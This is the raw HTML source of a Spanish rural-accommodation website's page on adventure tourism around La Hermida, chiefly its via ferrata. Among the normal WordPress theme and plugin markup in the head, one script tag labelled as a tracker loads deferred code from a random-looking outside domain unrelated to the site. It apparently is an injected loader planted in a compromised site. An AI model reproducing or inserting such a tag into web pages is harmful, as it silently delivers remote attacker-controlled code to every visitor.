var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://alojamientoliebana.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1763367043' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/css/shortcodes.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=5.7.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=5.7.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=5.7.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://alojamientoliebana.com/wp-content/uploads/dynamic_avia/enfold_child.css?ver=695d45fac951b' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/css/custom.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://alojamientoliebana.com/wp-content/themes/enfold-child/style.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-610-css' href='https://alojamientoliebana.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-610.css?ver=ver-1767722045' type='text/css' media='all' />
<style id='joinchat-head-inline-css' type='text/css'>
:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E")}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s)/2);display:block;transform:scale3d(1,1,1);position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom)}.joinchat *{box-sizing:border-box}.joinchat__qr,.joinchat__chatbox{display:none}.joinchat__tooltip{opacity:0}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico,none)center / 60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,0.24)}.joinchat--left{right:auto;left:var(--sep)}.joinchat--left .joinchat__button{right:auto;left:8px}.joinchat__button__ico{position:absolute;inset:0;display:flex;border-radius:50%;overflow:hidden;color:hsl(0deg 0% clamp(0%,var(--bw)*1000%,100%) / clamp(70%,var(--bw)*1000%,100%)) !important}.joinchat__button__ico svg{width:var(--ico-size,100%);height:var(--ico-size,100%);margin:calc((100% - var(--ico-size,100%))/2)}.joinchat__button:has(.joinchat__button__ico){background:hsl(var(--ch)var(--cs)var(--cl));box-shadow:1px 6px 24px 0 hsl(var(--ch)var(--cs)calc(var(--cl) - 10%) / 24%)}.joinchat__button:has(.joinchat__button__ico):hover,.joinchat__button:has(.joinchat__button__ico):active{background:hsl(var(--ch)var(--cs)calc(var(--cl) + 20%))}.joinchat__button__image{position:absolute;inset:1px;border-radius:50%;overflow:hidden;opacity:0}.joinchat__button__image img,.joinchat__button__image video{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.joinchat--img .joinchat__button__image{opacity:1;animation:none}@media(orientation:portrait)and(width>=481px),(orientation:landscape)and(height>=481px){.joinchat--mobile{display:none !important}}@media(width <=480px),(orientation:landscape)and(height <=480px){.joinchat{--sep:6px}}
/*# sourceURL=joinchat-head-inline-css */
</style>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/alojamientoliebana.com","hash_tracking":"false","v4_id":"G-FR5VXR2C2Y"};/* ]]> */
</script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769057599" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/avia-js.js?ver=5.7.1" id="avia-js-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/avia-compat.js?ver=5.7.1" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://alojamientoliebana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alojamientoliebana.com/wp-json/wp/v2/pages/1656" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alojamientoliebana.com/xmlrpc.php?rsd" />
<style type="text/css" id="simple-css-output">/*Eliminar Autor de la entrada*/span.post-meta-infos { display: none !important;}/*Fecha noticias*/span.av-masonry-date.meta-color.updated { display: none;}/*Tamaño titulo noticias*/h3.av-masonry-entry-title.entry-title { font-size: 20px;}/*Tamaño telefono secundary menu*/#top #header_meta a, #top #header_meta li, #top #header_meta .phone-info { color: #ffffff; border-color: #ad3311; text-transform: none; font-size: 20px; text-align:center;}@media only screen and (max-width: 767px) {.responsive #top #wrap_all #header {position: fixed; top: 0px;}}</style><meta name="ti-site-data" content="eyJyIjoiMTowITc6NCEzMDo0IiwibyI6Imh0dHBzOlwvXC9hbG9qYW1pZW50b2xpZWJhbmEuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGY2FzYS1ydXJhbC1zZW5kZXJpc21vLWVuLWxhLWhlcm1pZGElMkYmYW1wO193cG5vbmNlPThmZWUwZmZlOWEifQ==" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-LS11KCR48H"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-LS11KCR48H');
    </script>
    <link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="El Molino de Cicera - Alojamiento en Liébana RSS2 Feed" href="https://alojamientoliebana.com/feed/" />
<link rel="pingback" href="https://alojamientoliebana.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:180px; line-height: 180px; }
 .html_top_nav_header .av-logo-container{ height:180px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:262px; } 
</style>
<!--[if lt IE 9]><script src="https://alojamientoliebana.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://alojamientoliebana.com/wp-content/uploads/2024/05/FAVICON-Molino-Cicera.png" type="image/png">
<link rel="icon" href="https://alojamientoliebana.com/wp-content/uploads/2024/05/cropped-FAVICON-Molino-Cicera-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alojamientoliebana.com/wp-content/uploads/2024/05/cropped-FAVICON-Molino-Cicera-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alojamientoliebana.com/wp-content/uploads/2024/05/cropped-FAVICON-Molino-Cicera-180x180.png" />
<meta name="msapplication-TileImage" content="https://alojamientoliebana.com/wp-content/uploads/2024/05/cropped-FAVICON-Molino-Cicera-270x270.png" />
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.7.1
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:1024-PU:34-PLA:12
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:11
-->
<link rel='stylesheet' id='joinchat-css' href='https://alojamientoliebana.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' />
</head>

<body data-rsssl=1 id="top" class="wp-singular page-template-default page page-id-1656 wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric oswald raleway  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_top av_logo_center av_bottom_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_small_border' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_phone_active_right av_entry_id_1656'>

			      <div class='container'>
			      <div class='phone-info '><div><a href="tel:+34609265618">609 265 618</a> </div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://alojamientoliebana.com/' class='' aria-label='LOGO Molino Cicera' title='LOGO Molino Cicera'><img src="https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera.png" srcset="https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera.png 2000w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-600x575.png 600w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-300x287.png 300w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-1024x981.png 1024w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-768x736.png 768w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-1536x1471.png 1536w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-1500x1437.png 1500w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-705x675.png 705w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-450x431.png 450w" sizes="(max-width: 2000px) 100vw, 2000px" height="100" width="300" alt='El Molino de Cicera - Alojamiento en Liébana' title='LOGO Molino Cicera' /></a></span></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://alojamientoliebana.com/apartamentos-el-molino-de-cicera-liebana/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">EL MOLINO</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://alojamientoliebana.com/alquiler-de-apartamentos-en-picos-de-europa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Apartamentos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alojamientoliebana.com/alquiler-de-apartamentos-en-picos-de-europa/apartamentos-para-4-pax/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">APARTAMENTOS DE 2 HABITACIONES</span></a></li>
	<li role="menuitem" id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alojamientoliebana.com/alquiler-de-apartamentos-en-picos-de-europa/apartamentos-para-6-pax/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">APARTAMENTOS DE 3 HABITACIONES</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://alojamientoliebana.com/habitaciones-dobles-en-picos-de-europa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">HABITACIONES DOBLES</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">¿QUÉ HACER?</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alojamientoliebana.com/experiencias-turismo-activo-en-cantabria/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">TURISMO DE AVENTURA</span></a></li>
	<li role="menuitem" id="menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alojamientoliebana.com/alojamiento-en-el-camino-lebaniego-en-liebana/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CAMINO LEBANIEGO</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://alojamientoliebana.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">BLOG</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-2054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://alojamientoliebana.com/faq/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">FAQ</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://alojamientoliebana.com/contacto/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">RESERVAS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menú" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menú</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menú</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div><div id='header-reading-progress-1656' class='header-reading-progress large-bar' data-settings='{"color":"#d6941a"}'></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='180'>

	<div id='av_section_1'  class='avia-section av-a9jpm-7d03ee232145965e03622dfb0d813026 main_color avia-section-default avia-no-border-styling  avia-builder-el-0  el_before_av_section  avia-builder-el-first  avia-full-stretch avia-bg-style-scroll av-minimum-height av-minimum-height-100 av-height-100  container_wrap fullsize'  data-section-bg-repeat='stretch' data-av_minimum_height_pc='100' data-av_min_height_opt='100'><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1656'><div class='entry-content-wrapper clearfix'>
</div></div></main><!-- close content main element --></div></div><div id='av_section_2'  class='avia-section av-2qj3oq-7b4f758835f637b840181f56db435a1d main_color avia-section-small avia-no-border-styling  avia-builder-el-1  el_after_av_section  el_before_av_section  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1656'><div class='entry-content-wrapper clearfix'>
<div  class='hr av-8zwyq-689e5233e1839cf858ee88bb02248c05 hr-custom  avia-builder-el-2  el_before_av_heading  avia-builder-el-first  hr-center hr-icon-no'><span class='hr-inner inner-border-av-border-thin'><span class="hr-inner-style"></span></span></div>
<div  class='av-special-heading av-lwsz5bkm-d8f5d0fd41c9dd5ffc2245fcadbca1f6 av-special-heading-h1 blockquote modern-quote  avia-builder-el-3  el_after_av_hr  el_before_av_hr  av-thin-font av-inherit-size'><div class='av-subheading av-subheading_above'><p>EL MOLINO DE CICERA</p>
</div><h1 class='av-special-heading-tag'  itemprop="headline"  ><strong>TURISMO AVENTURA</strong>: VÍA FERRATA, BARRANQUISMO, ESPELEOLOGÍA, DESCENSO EN CANOAS, PASEOS A CABALLO Y MUCHO MÁS</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-2fxl4a-540f0ac0a1c7289eefe82c649f0d5055 hr-custom  avia-builder-el-4  el_after_av_heading  avia-builder-el-last  hr-center hr-icon-no'><span class='hr-inner inner-border-av-border-thin'><span class="hr-inner-style"></span></span></div>

</div></div></div><!-- close content main div --></div></div><div id='av_section_3'  class='avia-section av-lwt0rr4n-0f3bf8fc676046af6c2db49bc3fb194f main_color avia-section-small avia-no-border-styling  avia-builder-el-5  el_after_av_section  el_before_av_section  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1656'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-lwt1llxv-27ab07484e380dfbdb6ebeebab1ff073 sc-av_one_full av-equal-height-column-flextable'><div  class='flex_column av-lwt1llxv-27ab07484e380dfbdb6ebeebab1ff073 av_one_full  avia-builder-el-6  el_before_av_one_half  avia-builder-el-first  first flex_column_table_cell av-equal-height-column av-align-top av-animated-generic left-to-right  '     ><div  class='av-special-heading av-j36wa-3f7778dc00b93520e42e71de30f29288 av-special-heading-h2 blockquote modern-quote  avia-builder-el-7  el_before_av_hr  avia-builder-el-first '><h2 class='av-special-heading-tag'  itemprop="headline"  >VÍA FERRATA <b>LOS PUENTES</b></h2><div class='av-subheading av-subheading_below'><p>La Vía Ferrata La Hermida, inaugurada como la primera de su tipo en la cornisa Cantábrica, se ha convertido en la más popular y visitada de la región. Situada en el municipio de Peñarrubia, en el pueblo de La Hermida, esta vía ferrata ofrece una experiencia inolvidable a los amantes de la aventura y la naturaleza.</p>
</div><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-1n7n6-0627288558d6847845a31087bb70b0cb hr-custom  avia-builder-el-8  el_after_av_heading  avia-builder-el-last  hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div></div></div><!--close column table wrapper. Autoclose: 1 --><div class='flex_column_table av-lwt24wnt-04f2d48c496ac241ba4ba44afd937573 sc-av_one_half av-equal-height-column-flextable'><div  class='flex_column av-lwt24wnt-04f2d48c496ac241ba4ba44afd937573 av_one_half  avia-builder-el-9  el_after_av_one_full  el_before_av_one_half  first flex_column_table_cell av-equal-height-column av-align-top av-animated-generic left-to-right  column-top-margin'     ><section  class='av_textblock_section av-m7l6y-d96e7463871c884f2d896c84e4123dfe '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p style="text-align: justify;">Esta vía es especialmente conocida por la espectacularidad de sus puentes, que proporcionan algunas de las mejores panorámicas del desfiladero de La Hermida. <strong>Entre los puentes destacan dos estructuras icónicas</strong>: el puente tibetano de 45 metros y el puente pasarela de madera, que se erige como uno de los más largos de España con sus 100 metros de altura al vacío y 90 metros de recorrido.</p>
<p style="text-align: justify;"><strong>El trazado de la Vía Ferrata La Hermida ha sido cuidadosamente diseñado para maximizar la emoción y la belleza del entorno</strong>. La inclusión de estos puentes ha añadido un valor significativo al recorrido inicial de Cueva Ciloña, convirtiéndolo en una experiencia mucho más espectacular y cargada de adrenalina. A pesar de que la vía ofrece una experiencia intensa, no se recomienda que personas sin experiencia la realicen por libre. Sin embargo, con la compañía de uno de nuestros guías expertos, la vía es apta para cualquier persona con una forma física media y que no sufra de vértigo. Nuestros guías se aseguran de que todos los participantes estén seguros y puedan disfrutar al máximo de la actividad.</p>
<p style="text-align: justify;"><strong>El descenso se realiza por un sendero que atraviesa un precioso bosque de encinas autóctono,</strong> añadiendo una dimensión más tranquila y natural al final de la aventura. Este camino de regreso permite a los aventureros relajarse y disfrutar de la serenidad del entorno natural antes de regresar al pueblo de La Hermida.</p>
<p style="text-align: justify;"><strong>La Vía Ferrata La Hermida es una aventura imprescindible para cualquier amante de la naturaleza y la adrenalina.</strong></p>
</div></section></div><div class='av-flex-placeholder'></div><div  class='flex_column av-lwt1m8zi-e56f09618ccab81a7bc7b87271c8636d av_one_half  avia-builder-el-11  el_after_av_one_half  avia-builder-el-last  flex_column_table_cell av-equal-height-column av-align-top avia-full-stretch  column-top-margin'     ></div></div><!--close column table wrapper. Autoclose: 1 --></div></div></div><!-- close content main div --></div></div><div id='av_section_4'  class='avia-section av-lwt20dso-e3a8948fedad1088a203e47d652ace59 main_color avia-section-small avia-no-border-styling  avia-builder-el-12  el_after_av_section  el_before_av_section  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1656'><div class='entry-content-wrapper clearfix'>
